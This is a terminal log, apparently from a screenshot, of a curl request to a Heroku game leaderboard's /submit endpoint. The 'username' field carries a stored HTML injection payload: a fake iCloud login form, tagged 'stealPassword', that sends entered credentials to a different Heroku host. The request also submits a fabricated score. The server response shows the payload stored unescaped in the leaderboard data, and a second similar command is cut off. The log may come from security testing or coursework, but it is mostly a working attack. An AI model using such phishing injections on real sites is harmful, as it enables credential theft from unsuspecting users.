 YiShudeMacBook-Pro:calm-sea-43952 yishuhuang$ curl -i --data "username=<html><head></head><body><div id="stealPasswor
d">Login to Your iCloud Account to View Full Ranking:<form name="input" action="https://agile-scrubland-25052.herokua
pp.com" method="get">Username: <input type="text" name="name" id="usn" value=""/><br/>Password: <input type="text" na
me="password" id="pw" value=""/><br/><input type="submit" value="Login" /></form></div>
> </body></html>&score=90897897&grid={}" https://calm-sea-43952.herokuapp.com/submit
HTTP/1.1 200 OK
Server: Cowboy
Connection: keep-alive
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Content-Length: 1120
Etag: W/"460-/VuP4s+iBR0QqYykXsHYOQeI0pk"
Date: Sun, 02 Dec 2018 05:08:12 GMT
Via: 1.1 vegur

[{"_id":"5c0368bc41e33900049c5446","username":"<html><head></head><body><div id=stealPassword>Login to Your iCloud Ac
count to View Full Ranking:<form name=input action=https://agile-scrubland-25052.herokuapp.com method=get>Username: <
input type=text name=name id=usn value=/><br/>Password: <input type=text name=password id=pw value=/><br/><input type
=submit value=Login /></form></div>\n</body></html>","score":90897897,"grid":"{}","created_at":"Sun Dec 02 2018 05:08
:12 GMT+0000 (Coordinated Universal Time)"},{"_id":"5c0366cc41e33900049c5444","username":"m","score":900,"grid":"{}",
"created_at":"Sun Dec 02 2018 04:59:56 GMT+0000 (Coordinated Universal Time)"},{"_id":"5c0366bc41e33900049c5442","use
rname":"n","score":300,"grid":"{}","created_at":"Sun Dec 02 2018 04:59:40 GMT+0000 (Coordinated Universal Time)"},{"_
id":"5c0366b341e33900049c5441","username":"n","score":200,"grid":"{}","created_at":"Sun Dec 02 2018 04:59:31 GMT+0000
 (Coordinated Universal Time)"},{"_id":"5c0366c341e33900049c5443","username":"m","score":100,"grid":"{}","created_at"
:"Sun Dec 02 2018 04:59:47 GMT+0000 (Coordinated Universal Time)"}]YiShudeMacBook-Pro:calm-sea-43952 yishuhuang$
[YiShudeMacBook-Pro:calm-sea-43952 yishuhuang$ curl -i --data "username=<html><head ]